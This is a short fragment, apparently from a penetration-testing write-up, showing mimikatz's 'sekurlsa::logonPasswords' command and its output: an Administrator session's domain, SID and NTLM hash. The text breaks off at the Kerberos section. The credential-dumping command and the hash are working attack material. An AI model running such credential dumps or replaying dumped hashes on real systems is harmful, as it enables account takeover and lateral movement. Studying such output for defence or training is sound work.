 mimikatz 2.1 x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 752685 (00000000:000b7c2d)
Session : NewCredentials from 0
User Name : Administrator
Domain : simple-PC
Logon Server : (null)
Logon Time : 2022/4/21 13:05:35
SID : S-1-5-21-1506945212-2473904394-833161448-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : 192.168.2.10
* NTLM : f013ff76154a124f8cfc32f654582420
tspkg :
* Username : Administrator
* Domain : 192.168.2.10
* Password : (null)
wdigest :
* Username : Administrator
* Domain : 192.168.2.10
* Password : (null)
kerberos :